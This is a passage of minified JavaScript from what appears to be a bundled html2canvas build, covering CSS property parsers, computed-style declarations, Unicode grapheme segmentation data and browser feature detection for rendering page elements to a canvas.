0}},zt;(function(e){e.AUTO="auto",e.CONTAIN="contain",e.COVER="cover"})(zt||(zt={}));var DK={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(e,A){return Pe(A).map(function(t){return t.filter(LK)})}},LK=function(e){return xA(e)||XA(e)},Ga=function(e){return{name:"border-"+e+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},RK=Ga("top"),$K=Ga("right"),xK=Ga("bottom"),KK=Ga("left"),Ya=function(e){return{name:"border-radius-"+e,initialValue:"0 0",prefix:!1,type:1,parse:function(A,t){return Uc(t.filter(XA))}}},OK=Ya("top-left"),MK=Ya("top-right"),NK=Ya("bottom-right"),PK=Ya("bottom-left"),Wa=function(e){return{name:"border-"+e+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(A,t){switch(t){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},VK=Wa("top"),GK=Wa("right"),YK=Wa("bottom"),WK=Wa("left"),Ja=function(e){return{name:"border-"+e+"-width",initialValue:"0",type:0,prefix:!1,parse:function(A,t){return xs(t)?t.number:0}}},JK=Ja("top"),XK=Ja("right"),jK=Ja("bottom"),zK=Ja("left"),ZK={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},qK={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(e,A){switch(A){case"rtl":return 1;case"ltr":default:return 0}}},A5={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).reduce(function(t,s){return t|e5(s.value)},0)}},e5=function(e){switch(e){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},t5={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},s5={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(e,A){return A.type===20&&A.value==="normal"?0:A.type===17||A.type===15?A.number:0}},ba;(function(e){e.NORMAL="normal",e.STRICT="strict"})(ba||(ba={}));var a5={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"strict":return ba.STRICT;case"normal":default:return ba.NORMAL}}},n5={name:"line-height",initialValue:"normal",prefix:!1,type:4},er=function(e,A){return xA(e)&&e.value==="normal"?1.2*A:e.type===17?A*e.number:XA(e)?KA(e,A):A},i5={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(e,A){return A.type===20&&A.value==="none"?null:mi.parse(e,A)}},r5={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(e,A){switch(A){case"inside":return 0;case"outside":default:return 1}}},Gn={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":return 22;case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;case"none":default:return-1}}},Xa=function(e){return{name:"margin-"+e,initialValue:"0",prefix:!1,type:4}},o5=Xa("top"),l5=Xa("right"),c5=Xa("bottom"),_5=Xa("left"),g5={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).map(function(t){switch(t.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;case"visible":default:return 0}})}},u5={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"break-word":return"break-word";case"normal":default:return"normal"}}},ja=function(e){return{name:"padding-"+e,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},m5=ja("top"),h5=ja("right"),p5=ja("bottom"),v5=ja("left"),d5={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(e,A){switch(A){case"right":return 2;case"center":case"justify":return 1;case"left":default:return 0}}},B5={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(e,A){switch(A){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},f5={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.length===1&&Vn(A[0],"none")?[]:Pe(A).map(function(t){for(var s={color:ze.TRANSPARENT,offsetX:ae,offsetY:ae,blur:ae},a=0,r=0;r<t.length;r++){var o=t[r];ft(o)?(a===0?s.offsetX=o:a===1?s.offsetY=o:s.blur=o,a++):s.color=ht.parse(e,o)}return s})}},b5={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},w5={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(e,A){if(A.type===20&&A.value==="none")return null;if(A.type===18){var t=Q5[A.name];if(typeof t=="undefined")throw new Error('Attempting to parse an unsupported transform function "'+A.name+'"');return t(A.values)}return null}},y5=function(e){var A=e.filter(function(t){return t.type===17}).map(function(t){return t.number});return A.length===6?A:null},C5=function(e){var A=e.filter(function(c){return c.type===17}).map(function(c){return c.number}),t=A[0],s=A[1];A[2],A[3];var a=A[4],r=A[5];A[6],A[7],A[8],A[9],A[10],A[11];var o=A[12],l=A[13];return A[14],A[15],A.length===16?[t,s,a,r,o,l]:null},Q5={matrix:y5,matrix3d:C5},tr={type:16,number:50,flags:$s},U5=[tr,tr],F5={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(e,A){var t=A.filter(XA);return t.length!==2?U5:[t[0],t[1]]}},E5={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"hidden":return 1;case"collapse":return 2;case"visible":default:return 0}}},ws;(function(e){e.NORMAL="normal",e.BREAK_ALL="break-all",e.KEEP_ALL="keep-all"})(ws||(ws={}));var I5={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"break-all":return ws.BREAK_ALL;case"keep-all":return ws.KEEP_ALL;case"normal":default:return ws.NORMAL}}},k5={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(e,A){if(A.type===20)return{auto:!0,order:0};if(rs(A))return{auto:!1,order:A.number};throw new Error("Invalid z-index number parsed")}},Nc={name:"time",parse:function(e,A){if(A.type===15)switch(A.unit.toLowerCase()){case"s":return 1e3*A.number;case"ms":return A.number}throw new Error("Unsupported time type")}},T5={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(e,A){return rs(A)?A.number:1}},H5={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},S5={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).map(function(t){switch(t.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(t){return t!==0})}},D5={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(e,A){var t=[],s=[];return A.forEach(function(a){switch(a.type){case 20:case 0:t.push(a.value);break;case 17:t.push(a.number.toString());break;case 4:s.push(t.join(" ")),t.length=0;break}}),t.length&&s.push(t.join(" ")),s.map(function(a){return a.indexOf(" ")===-1?a:"'"+a+"'"})}},L5={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},R5={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(e,A){if(rs(A))return A.number;if(xA(A))switch(A.value){case"bold":return 700;case"normal":default:return 400}return 400}},$5={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.filter(xA).map(function(t){return t.value})}},x5={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"oblique":return"oblique";case"italic":return"italic";case"normal":default:return"normal"}}},qA=function(e,A){return(e&A)!==0},K5={name:"content",initialValue:"none",type:1,prefix:!1,parse:function(e,A){if(A.length===0)return[];var t=A[0];return t.type===20&&t.value==="none"?[]:A}},O5={name:"counter-increment",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return null;var t=A[0];if(t.type===20&&t.value==="none")return null;for(var s=[],a=A.filter(Qc),r=0;r<a.length;r++){var o=a[r],l=a[r+1];if(o.type===20){var c=l&&rs(l)?l.number:1;s.push({counter:o.value,increment:c})}}return s}},M5={name:"counter-reset",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return[];for(var t=[],s=A.filter(Qc),a=0;a<s.length;a++){var r=s[a],o=s[a+1];if(xA(r)&&r.value!=="none"){var l=o&&rs(o)?o.number:0;t.push({counter:r.value,reset:l})}}return t}},N5={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(e,A){return A.filter(xs).map(function(t){return Nc.parse(e,t)})}},P5={name:"quotes",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return null;var t=A[0];if(t.type===20&&t.value==="none")return null;var s=[],a=A.filter(hK);if(a.length%2!==0)return null;for(var r=0;r<a.length;r+=2){var o=a[r].value,l=a[r+1].value;s.push({open:o,close:l})}return s}},sr=function(e,A,t){if(!e)return"";var s=e[Math.min(A,e.length-1)];return s?t?s.open:s.close:""},V5={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.length===1&&Vn(A[0],"none")?[]:Pe(A).map(function(t){for(var s={color:255,offsetX:ae,offsetY:ae,blur:ae,spread:ae,inset:!1},a=0,r=0;r<t.length;r++){var o=t[r];Vn(o,"inset")?s.inset=!0:ft(o)?(a===0?s.offsetX=o:a===1?s.offsetY=o:a===2?s.blur=o:s.spread=o,a++):s.color=ht.parse(e,o)}return s})}},G5={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(e,A){var t=[0,1,2],s=[];return A.filter(xA).forEach(function(a){switch(a.value){case"stroke":s.push(1);break;case"fill":s.push(0);break;case"markers":s.push(2);break}}),t.forEach(function(a){s.indexOf(a)===-1&&s.push(a)}),s}},Y5={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},W5={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(e,A){return xs(A)?A.number:0}},J5=function(){function e(A,t){var s,a;this.animationDuration=cA(A,N5,t.animationDuration),this.backgroundClip=cA(A,dK,t.backgroundClip),this.backgroundColor=cA(A,BK,t.backgroundColor),this.backgroundImage=cA(A,IK,t.backgroundImage),this.backgroundOrigin=cA(A,kK,t.backgroundOrigin),this.backgroundPosition=cA(A,TK,t.backgroundPosition),this.backgroundRepeat=cA(A,HK,t.backgroundRepeat),this.backgroundSize=cA(A,DK,t.backgroundSize),this.borderTopColor=cA(A,RK,t.borderTopColor),this.borderRightColor=cA(A,$K,t.borderRightColor),this.borderBottomColor=cA(A,xK,t.borderBottomColor),this.borderLeftColor=cA(A,KK,t.borderLeftColor),this.borderTopLeftRadius=cA(A,OK,t.borderTopLeftRadius),this.borderTopRightRadius=cA(A,MK,t.borderTopRightRadius),this.borderBottomRightRadius=cA(A,NK,t.borderBottomRightRadius),this.borderBottomLeftRadius=cA(A,PK,t.borderBottomLeftRadius),this.borderTopStyle=cA(A,VK,t.borderTopStyle),this.borderRightStyle=cA(A,GK,t.borderRightStyle),this.borderBottomStyle=cA(A,YK,t.borderBottomStyle),this.borderLeftStyle=cA(A,WK,t.borderLeftStyle),this.borderTopWidth=cA(A,JK,t.borderTopWidth),this.borderRightWidth=cA(A,XK,t.borderRightWidth),this.borderBottomWidth=cA(A,jK,t.borderBottomWidth),this.borderLeftWidth=cA(A,zK,t.borderLeftWidth),this.boxShadow=cA(A,V5,t.boxShadow),this.color=cA(A,ZK,t.color),this.direction=cA(A,qK,t.direction),this.display=cA(A,A5,t.display),this.float=cA(A,t5,t.cssFloat),this.fontFamily=cA(A,D5,t.fontFamily),this.fontSize=cA(A,L5,t.fontSize),this.fontStyle=cA(A,x5,t.fontStyle),this.fontVariant=cA(A,$5,t.fontVariant),this.fontWeight=cA(A,R5,t.fontWeight),this.letterSpacing=cA(A,s5,t.letterSpacing),this.lineBreak=cA(A,a5,t.lineBreak),this.lineHeight=cA(A,n5,t.lineHeight),this.listStyleImage=cA(A,i5,t.listStyleImage),this.listStylePosition=cA(A,r5,t.listStylePosition),this.listStyleType=cA(A,Gn,t.listStyleType),this.marginTop=cA(A,o5,t.marginTop),this.marginRight=cA(A,l5,t.marginRight),this.marginBottom=cA(A,c5,t.marginBottom),this.marginLeft=cA(A,_5,t.marginLeft),this.opacity=cA(A,T5,t.opacity);var r=cA(A,g5,t.overflow);this.overflowX=r[0],this.overflowY=r[r.length>1?1:0],this.overflowWrap=cA(A,u5,t.overflowWrap),this.paddingTop=cA(A,m5,t.paddingTop),this.paddingRight=cA(A,h5,t.paddingRight),this.paddingBottom=cA(A,p5,t.paddingBottom),this.paddingLeft=cA(A,v5,t.paddingLeft),this.paintOrder=cA(A,G5,t.paintOrder),this.position=cA(A,B5,t.position),this.textAlign=cA(A,d5,t.textAlign),this.textDecorationColor=cA(A,H5,(s=t.textDecorationColor)!==null&&s!==void 0?s:t.color),this.textDecorationLine=cA(A,S5,(a=t.textDecorationLine)!==null&&a!==void 0?a:t.textDecoration),this.textShadow=cA(A,f5,t.textShadow),this.textTransform=cA(A,b5,t.textTransform),this.transform=cA(A,w5,t.transform),this.transformOrigin=cA(A,F5,t.transformOrigin),this.visibility=cA(A,E5,t.visibility),this.webkitTextStrokeColor=cA(A,Y5,t.webkitTextStrokeColor),this.webkitTextStrokeWidth=cA(A,W5,t.webkitTextStrokeWidth),this.wordBreak=cA(A,I5,t.wordBreak),this.zIndex=cA(A,k5,t.zIndex)}return e.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&this.visibility===0},e.prototype.isTransparent=function(){return pt(this.backgroundColor)},e.prototype.isTransformed=function(){return this.transform!==null},e.prototype.isPositioned=function(){return this.position!==0},e.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},e.prototype.isFloating=function(){return this.float!==0},e.prototype.isInlineLevel=function(){return qA(this.display,4)||qA(this.display,33554432)||qA(this.display,268435456)||qA(this.display,536870912)||qA(this.display,67108864)||qA(this.display,134217728)},e}(),X5=function(){function e(A,t){this.content=cA(A,K5,t.content),this.quotes=cA(A,P5,t.quotes)}return e}(),ar=function(){function e(A,t){this.counterIncrement=cA(A,O5,t.counterIncrement),this.counterReset=cA(A,M5,t.counterReset)}return e}(),cA=function(e,A,t){var s=new yc,a=t!==null&&typeof t!="undefined"?t.toString():A.initialValue;s.write(a);var r=new Cc(s.read());switch(A.type){case 2:var o=r.parseComponentValue();return A.parse(e,xA(o)?o.value:A.initialValue);case 0:return A.parse(e,r.parseComponentValue());case 1:return A.parse(e,r.parseComponentValues());case 4:return r.parseComponentValue();case 3:switch(A.format){case"angle":return Pa.parse(e,r.parseComponentValue());case"color":return ht.parse(e,r.parseComponentValue());case"image":return mi.parse(e,r.parseComponentValue());case"length":var l=r.parseComponentValue();return ft(l)?l:ae;case"length-percentage":var c=r.parseComponentValue();return XA(c)?c:ae;case"time":return Nc.parse(e,r.parseComponentValue())}break}},j5="data-html2canvas-debug",z5=function(e){var A=e.getAttribute(j5);switch(A){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}},Yn=function(e,A){var t=z5(e);return t===1||A===t},Ve=function(){function e(A,t){this.context=A,this.textNodes=[],this.elements=[],this.flags=0,Yn(t,3),this.styles=new J5(A,window.getComputedStyle(t,null)),Xn(t)&&(this.styles.animationDuration.some(function(s){return s>0})&&(t.style.animationDuration="0s"),this.styles.transform!==null&&(t.style.transform="none")),this.bounds=Ma(this.context,t),Yn(t,4)&&(this.flags|=16)}return e}(),Z5="[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]",nr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",vs=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var aa=0;aa<nr.length;aa++)vs[nr.charCodeAt(aa)]=aa;var q5=function(e){var A=e.length*.75,t=e.length,s,a=0,r,o,l,c;e[e.length-1]==="="&&(A--,e[e.length-2]==="="&&A--);var g=typeof ArrayBuffer!="undefined"&&typeof Uint8Array!="undefined"&&typeof Uint8Array.prototype.slice!="undefined"?new ArrayBuffer(A):new Array(A),h=Array.isArray(g)?g:new Uint8Array(g);for(s=0;s<t;s+=4)r=vs[e.charCodeAt(s)],o=vs[e.charCodeAt(s+1)],l=vs[e.charCodeAt(s+2)],c=vs[e.charCodeAt(s+3)],h[a++]=r<<2|o>>4,h[a++]=(o&15)<<4|l>>2,h[a++]=(l&3)<<6|c&63;return g},A8=function(e){for(var A=e.length,t=[],s=0;s<A;s+=2)t.push(e[s+1]<<8|e[s]);return t},e8=function(e){for(var A=e.length,t=[],s=0;s<A;s+=4)t.push(e[s+3]<<24|e[s+2]<<16|e[s+1]<<8|e[s]);return t},Dt=5,hi=6+5,gn=2,t8=hi-Dt,Pc=65536>>Dt,s8=1<<Dt,un=s8-1,a8=1024>>Dt,n8=Pc+a8,i8=n8,r8=32,o8=i8+r8,l8=65536>>hi,c8=1<<t8,_8=c8-1,ir=function(e,A,t){return e.slice?e.slice(A,t):new Uint16Array(Array.prototype.slice.call(e,A,t))},g8=function(e,A,t){return e.slice?e.slice(A,t):new Uint32Array(Array.prototype.slice.call(e,A,t))},u8=function(e,A){var t=q5(e),s=Array.isArray(t)?e8(t):new Uint32Array(t),a=Array.isArray(t)?A8(t):new Uint16Array(t),r=24,o=ir(a,r/2,s[4]/2),l=s[5]===2?ir(a,(r+s[4])/2):g8(s,Math.ceil((r+s[4])/4));return new m8(s[0],s[1],s[2],s[3],o,l)},m8=function(){function e(A,t,s,a,r,o){this.initialValue=A,this.errorValue=t,this.highStart=s,this.highValueIndex=a,this.index=r,this.data=o}return e.prototype.get=function(A){var t;if(A>=0){if(A<55296||A>56319&&A<=65535)return t=this.index[A>>Dt],t=(t<<gn)+(A&un),this.data[t];if(A<=65535)return t=this.index[Pc+(A-55296>>Dt)],t=(t<<gn)+(A&un),this.data[t];if(A<this.highStart)return t=o8-l8+(A>>hi),t=this.index[t],t+=A>>Dt&_8,t=this.index[t],t=(t<<gn)+(A&un),this.data[t];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},e}(),rr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h8=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var na=0;na<rr.length;na++)h8[rr.charCodeAt(na)]=na;var p8=1,mn=2,hn=3,or=4,lr=5,v8=7,cr=8,pn=9,vn=10,_r=11,gr=12,ur=13,mr=14,dn=15,d8=function(e){for(var A=[],t=0,s=e.length;t<s;){var a=e.charCodeAt(t++);if(a>=55296&&a<=56319&&t<s){var r=e.charCodeAt(t++);(r&64512)===56320?A.push(((a&1023)<<10)+(r&1023)+65536):(A.push(a),t--)}else A.push(a)}return A},B8=function(){for(var e=[],A=0;A<arguments.length;A++)e[A]=arguments[A];if(String.fromCodePoint)return String.fromCodePoint.apply(String,e);var t=e.length;if(!t)return"";for(var s=[],a=-1,r="";++a<t;){var o=e[a];o<=65535?s.push(o):(o-=65536,s.push((o>>10)+55296,o%1024+56320)),(a+1===t||s.length>16384)&&(r+=String.fromCharCode.apply(String,s),s.length=0)}return r},f8=u8(Z5),Ce="×",Bn="÷",b8=function(e){return f8.get(e)},w8=function(e,A,t){var s=t-2,a=A[s],r=A[t-1],o=A[t];if(r===mn&&o===hn)return Ce;if(r===mn||r===hn||r===or||o===mn||o===hn||o===or)return Bn;if(r===cr&&[cr,pn,_r,gr].indexOf(o)!==-1||(r===_r||r===pn)&&(o===pn||o===vn)||(r===gr||r===vn)&&o===vn||o===ur||o===lr||o===v8||r===p8)return Ce;if(r===ur&&o===mr){for(;a===lr;)a=A[--s];if(a===mr)return Ce}if(r===dn&&o===dn){for(var l=0;a===dn;)l++,a=A[--s];if(l%2===0)return Ce}return Bn},y8=function(e){var A=d8(e),t=A.length,s=0,a=0,r=A.map(b8);return{next:function(){if(s>=t)return{done:!0,value:null};for(var o=Ce;s<t&&(o=w8(A,r,++s))===Ce;);if(o!==Ce||s===t){var l=B8.apply(null,A.slice(a,s));return a=s,{value:l,done:!1}}return{done:!0,value:null}}}},C8=function(e){for(var A=y8(e),t=[],s;!(s=A.next()).done;)s.value&&t.push(s.value.slice());return t},Q8=function(e){var A=123;if(e.createRange){var t=e.createRange();if(t.getBoundingClientRect){var s=e.createElement("boundtest");s.style.height=A+"px",s.style.display="block",e.body.appendChild(s),t.selectNode(s);var a=t.getBoundingClientRect(),r=Math.round(a.height);if(e.body.removeChild(s),r===A)return!0}}return!1},U8=function(e){var A=e.createElement("boundtest");A.style.width="50px",A.style.display="block",A.style.fontSize="12px",A.style.letterSpacing="0px",A.style.wordSpacing="0px",e.body.appendChild(A);var t=e.createRange();A.innerHTML=typeof"".repeat=="function"?"&#128104;".repeat(10):"";var s=A.firstChild,a=Na(s.data).map(function(c){return JA(c)}),r=0,o={},l=a.every(function(c,g){t.setStart(s,r),t.setEnd(s,r+c.length);var h=t.getBoundingClientRect();r+=c.length;var m=h.x>o.x||h.y>o.y;return o=h,g===0?!0:m});return e.body.removeChild(A),l},F8=function(){return typeof new Image().crossOrigin!="undefined"},E8=function(){return typeof new XMLHttpRequest().responseType=="string"},I8=function(e){var A=new Image,t=e.createElement("canvas"),s=t.getContext("2d");if(!s)return!1;A.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{s.drawImage(A,0,0),t.toDataURL()}catch(a){return!1}return!0},hr=function(e){return e[0]===0&&e[1]===255&&e[2]===0&&e[3]===255},k8=function(e){var A=e.createElement("canvas"),t=100;A.width=t,A.height=t;var s=A.getContext("2d");if(!s)return Promise.reject(!1);s.fillStyle="rgb(0, 255, 0)",s.fillRect(0,0,t,t);var a=new Image,r=A.toDataURL();a.src=r;var o=Wn(t,t,0,0,a);return s.fillStyle="red",s.fillRect(0,0,t,t),pr(o).then(function(l){s.drawImage(l,0,0);var c=s.getImageData(0,0,t,t).data;s.fillStyle="red",s.fillRect(0,0,t,t);var g=e.createElement("div");return g.style.backgroundImage="url("+r+")",g.style.height=t+"px",hr(c)?pr(Wn(t,t,0,0,g)):Promise.reject(!1)}).then(function(l){return s.drawImage(l,0,0),hr(s.getImageData(0,0,t,t).data)}).catch(function(){return!1})},Wn=function(e,A,t,s,a){var r="http://www.w3.org/2000/svg",o=document.createElementNS(r,"svg"),l=document.createElementNS(r,"foreignObject");return o.setAttributeNS(null,"width",e.toString()),o.setAttributeNS(null,"height",A.toString()),l.setAttributeNS(null,"width","100%"),l.setAttributeNS(null,"height","100%"),l.setAttributeNS(null,"x",t.toString()),l.setAttributeNS(null,"y",s.toString()),l.setAttributeNS(null,"externalResourcesRequired","true"),o.appendChild(l),l.appendChild(a),o},pr=function(e){return new Promise(function(A,t){var s=new Image;s.onload=function(){return A(s)},s.onerror=t,s.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(e))})},se={get SUPPORT_RANGE_BOUNDS(){var e=Q8(document);return Object.defineProperty(se,"SUPPORT_RANGE_BOUNDS",{value:e}),e},get SUPPORT_WORD_BREAKING(){var e=se.SUPPORT_RANGE_BOUNDS&&U8(document);return Object.defineProperty(se,"SUPPORT_WORD_BREAKING",{value:e}),e},get SUPPORT_SVG_DRAWING(){var e=I8(document);return Object.defineProperty(se,"SUPPORT_SVG_DRAWING",{value:e}),e},get SUPPORT_FOREIGNOBJECT_DRAWING(){var e=typeof Array.from=="function"&&typeof window.fetch=="function"?k8(document):Promise.resolve(!1);return Object.defineProperty(se,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:e}),e},get SUPPORT_CORS_IMAGES(){var e=F8();return Object.defineProperty(se,"SUPPORT_CORS_IMAGES",{value:e}),e},get SUPPORT_RESPONSE_TYPE(){var e=E8();return Object.defineProperty(se,"SUPPORT_RESPONSE_TYPE",{value:e}),e},get SUPPORT_CORS_XHR(){var e="withCredentials"in new XMLHttpRequest;return Object.defineProperty(se,"SUPPORT_CORS_XHR",{value:e}),e},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var e=!!(typeof Intl!="undefined"&&Intl.Segmenter);return Object.defineProperty(se,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:e}),e}},ys=function(){function e(A,t){this.text=A,this.bounds=t}return e}(),T8=function(e,A,t,s){var a=D8(A,t),r=[],o=0;return a.forEach(function(l){if(t.textDecorationLine.length||l.trim().length>0)if(se.SUPPORT_RANGE_BOUNDS){var c=vr(s,o,l.length).getClientRects();if(c.length>1){var g=pi(l),h=0;g.forEach(function(d){r.push(new ys(d,qe.fromDOMRectList(e,vr(s,h+o,d.length).getClientRects()))),h+=d.length})}else r.push(new ys(l,qe.fromDOMRectList(e,c)))}else{var m=s.splitText(l.length);r.push(new ys(l,H8(e,s))),s=m}else se.SUPPORT_RANGE_BOUNDS||(s=s.splitText(l.length));o+=l.length}),r},H8=function(e,A){var t=A.ownerDocument;if(t){var s=t.createElement("html2canvaswrapper");s.appendChild(A.cloneNode(!0));var a=A.parentNode;if(a){a.replaceChild(s,A);var r=Ma(e,s);return s.firstChild&&a.replaceChild(s.firstChild,s),r}}return qe.EMPTY},vr=function(e,A,t){var s=e.ownerDocument;if(!s)throw new Error("Node has no owner document");var a=s.createRange();return a.setStart(e,A),a.setEnd(e,A+t),a},pi=function(e){if(se.SUPPORT_NATIVE_TEXT_SEGMENTATION){var A=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(A.segment(e)).map(function(t){return t.segment})}return C8(e)},S8=function(e,A){if(se.SUPPORT_NATIVE_TEXT_SEGMENTATION){var t=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(t.segment(e)).map(function(s){return s.segment})}return R8(e,A)},D8=function(e,A){return A.letterSpacing!==0?pi(e):S8(e,A)},L8=[32,160,4961,65792,65793,4153,4241],R8=function(e,A){for(var t=lx(e,{lineBreak:A.lineBreak,wordBreak:A.overflowWrap==="break-word"?"break-word":A.wordBreak}),s=[],a,r=function(){if(a.value){var o=a.value.slice(),l=Na(o),c="";l.forEach(function(g){L8.indexOf(g)===-1?c+=JA(g):(c.length&&s.push(c),s.push(JA(g)),c="")}),c.length&&s.push(c)}};!(a=t.next()).done;)r();return s},$8=function(){function e(A,t,s){this.text=x8(t.data,s.textTransform),this.textBounds=T8(A,this.text,s,t)}return e}(),x8=function(e,A){switch(A){case 1:return e.toLowerCase();case 3:return e.replace(K8,O8);case 2:return e.toUpperCase();default:return e}},K8=/(^|\s|:|-|\(|\))([a-z])/g,O8=function(e,A,t){return e.length>0?A+t.toUpperCase():e},Vc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.src=s.currentSrc||s.src,a.intrinsicWidth=s.naturalWidth,a.intrinsicHeight=s.naturalHeight,a.context.cache.addImage(a.src),a}return A}(Ve),Gc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.canvas=s,a.intrinsicWidth=s.width,a.intrinsicHeight=s.height,a}return A}(Ve),Yc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this,r=new XMLSerializer,o=Ma(t,s);return s.setAttribute("width",o.width+"px"),s.setAttribute("height",o.height+"px"),a.svg="data:image/svg+xml,"+encodeURIComponent(r.serializeToString(s)),a.intrinsicWidth=s.width.baseVal.value,a.intrinsicHeight=s.height.baseVal.value,a.context.cache.addImage(a.svg),a}return A}(Ve),Wc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.value=s.value,a}return A}(Ve),Jn=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.start=s.start,a.reversed=typeof s.reversed=="boolean"&&s.reversed===!0,a}return A}(Ve),M8=[{type:15,flags:0,unit:"px",number:3}],N8=[{type:16,flags:0,number:50}],P8=function(e){return e.width>e.height?new 